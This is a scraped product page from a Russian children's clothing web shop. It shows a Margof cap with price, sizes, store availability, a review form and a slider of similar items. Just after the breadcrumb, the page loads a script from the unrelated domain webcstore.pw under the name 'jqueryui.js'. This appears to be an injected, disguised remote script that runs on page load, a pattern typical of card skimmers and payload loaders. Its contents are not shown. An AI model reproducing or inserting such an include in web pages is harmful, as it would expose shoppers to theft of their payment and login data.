			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/odezhda/" title="Одежда" itemprop="item">
					<span itemprop="name">Одежда</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/golovnye_ubory/" title="Головные уборы" itemprop="item">
					<span itemprop="name">Головные уборы</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/kepki_panamki_kosynki/" title="Кепки, панамки, косынки" itemprop="item">
					<span itemprop="name">Кепки, панамки, косынки</span>
				</a>
				<meta itemprop="position" content="3" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Кепка Margof микс () KOD-2999</span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Кепка Margof микс () KOD-2999</h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> KOD-2999</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/7a9/480_320_1/4lo7rjof62nr9jvz6moyrkgx06f9hzc3.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/7a9/480_320_1/4lo7rjof62nr9jvz6moyrkgx06f9hzc3.jpg" alt="Кепка Margof микс () KOD-2999">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                                                                                        <div class="products-single-title">
                                        В наличии. Быстрая доставка                                    </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        1 056 р
                                    </div>
                                                            </div>
                                                                                            <div class="products-single-sale">
                                    <span class="products-single-sale__price">845 р</span> Скидка <span class="products-single-sale__count">20%</span>, <a class="instagr" href="https://www.instagram.com/i_new.ru">для подписчиков Instagramm</a>
                                </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add941985" data-id="941985" href="#popup-cart" class="btn js-basket-ofset" onclick="/*add2basketOfferQty(941985)*/">Купить</a>
                                                            </div>
                            
                                                    </div>
												<div class="products-single-size">
							<div class="products-single-title">Выберите размер</div>
							<div class="products-single-size-content clearfix">
																<ul class="cleaerfix choose-size">
	 								                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="942007" data-size="" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="" data-id="942007" name="size">
                                                    <span></span>
                                                </label>
                                            </a>
                                        </li>
																	</ul>
                                								<input type="hidden" name="offerID" class="js-offer" value="0" /> 				
	 							<input type="hidden" name="offerID" class="js-offer-size" value="0" />

								                                <div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                                <div class="item--remains"><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span></span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Васильева, 65</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span></span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Удаленный склад</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span></span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Мерлина, 51в</li>
                                        </ul></div>							</div>
						</div>
						                        <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">KOD-2999</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Margof</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">20</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">микс</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Польша</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Вид головного убора:</div>
								<div class="col">Кепка</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							<p class="d-text">Кепка детская. </p>						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/kepka_margof_miks_kod_2999.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="9340a3664a1a177ab91b8992285464dc" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="941985" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #941985">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/kepka_margof_miks_kod_2999.html">

			<input type="hidden" name="backurl" value="/catalog/kepka_margof_miks_kod_2999.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 941985,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/valenki_dlya_malchika_kotofey_367120_42_siniy_voylok.html">
                            <img src="/upload/iblock/81c/g3tbvgqs3dibj3mj3kbk1pqm69pek3fi.jpg" alt="Валенки для мальчика Котофей 367120-42 (синий/войлок)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>3 920 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">3 136 р</div>						<div>
                                                            <a rel="nofollow" id="add923602" data-id="923602" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/valenki_dlya_malchika_kotofey_367120_42_siniy_voylok.html">Валенки для мальчика Котофей 367120-42 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="28" data-id="923637" name="size">
                                            <span>28</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/noski_universalnyy_miks_syltan_3519.html">
                            <img src="https://i-new.ru/bitrix/templates/inew-catalog/components/bitrix/catalog/inew/bitrix/catalog.section/.default/images/no_photo.png" alt="Носки универсальный микс SYLTAN 3519">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>86 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">69 р</div>						<div>
                                                            <a rel="nofollow" id="add945318" data-id="945318" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/noski_universalnyy_miks_syltan_3519.html">Носки универсальный микс SYLTAN 3519</a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="10-12" data-id="945336" name="size">
                                            <span>10-12</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/yubka_dlya_devochki_chernaya_nota_bene.html">
                            <img src="/upload/iblock/674/x7vaag0xbyg29p0al1gyiruplbbamfys.jpg" alt="Юбка для девочки черная   NOTA BENE">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 109 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">887 р</div>						<div>
                                                            <a rel="nofollow" id="add936763" data-id="936763" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/yubka_dlya_devochki_chernaya_nota_bene.html">Юбка для девочки черная   NOTA BENE</a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="122(64)" data-id="936765" name="size">
                                            <span>122(64)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="134(68)" data-id="936767" name="size">
                                            <span>134(68)</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_malchika_kotofey_454075_82_olivkovyy_kombinirovannyy.html">
                            <img src="/upload/iblock/fd8/kzhmp1uz9my8texqt3otiwxzla345xfx.jpg" alt="Ботинки для мальчика Котофей 454075-82 (оливковый/комбинированный)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>6 690 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">5 687 р</div>						<div>
                                                            <a rel="nofollow" id="add945416" data-id="945416" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_malchika_kotofey_454075_82_olivkovyy_kombinirovannyy.html">Ботинки для мальчика Котофей 454075-82 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="29" data-id="945430" name="size">
                                            <span>29</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="30" data-id="945431" name="size">
                                            <span>30</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="31" data-id="945432" name="size">
                                            <span>31</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/noski_universalnyy_belyy_conte_kids_24s_70sp.html">
                            <img src="/upload/iblock/256/mny3yrwp5263ekp89rkt6x0482p6mw54.jpg" alt="Носки универсальный белый Conte kids 24С-70СП">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>115 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">92 р</div>						<div>
                                                            <a rel="nofollow" id="add945296" data-id="945296" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
